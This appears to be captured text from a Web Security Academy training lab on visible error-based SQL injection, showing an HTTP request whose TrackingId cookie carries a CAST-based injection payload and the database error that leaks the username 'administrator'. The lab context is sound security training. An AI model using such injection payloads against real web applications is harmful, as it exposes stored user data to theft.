 GET / HTTP/2
Host: 0a9a00590462118b83de46f500b80099.web-security-academy.net
Cookie: TrackingId='+AND+1=CAST((SELECT username FROM users LIMIT 1) as int)--
Content-Length: 388
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
Web Security
Academy
Visible error-based
SQL injection
Back to lab description
LAB Not solved
ERROR: invalid input syntax for type integer: "administrator"
ERROR: invalid input syntax for type integer: "administrator"